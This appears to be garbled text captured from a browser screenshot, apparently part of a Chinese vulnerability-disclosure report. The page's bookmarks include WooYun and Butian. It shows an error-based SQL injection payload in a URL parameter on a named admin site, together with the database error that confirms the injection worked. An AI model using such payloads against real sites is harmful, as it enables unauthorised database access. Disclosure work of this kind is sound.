 http://adm...0x%29a%29
admin.wptlm.com/weixinpl/abeliangroups/apply.php?abeliangroup_id=25 or (SELECT 3442 FROM(SELECT
百度 <Ctrl+K>
访问最多 微信网页版 百度云 个人主页 - 云... xxxx - 补天 - 全球最... WooYun.org | 自由平... 大学_hao123上网导航 FreeBuf.COM | 关注... 白帽子信息_wefgod | ... 漏洞搜索 - 补天 - 全...
Query failed: Duplicate entry 'b15835f133ff2e27c7cb28117bfae8f41qqqpq1' for key 'group_key'
www.wooyun.org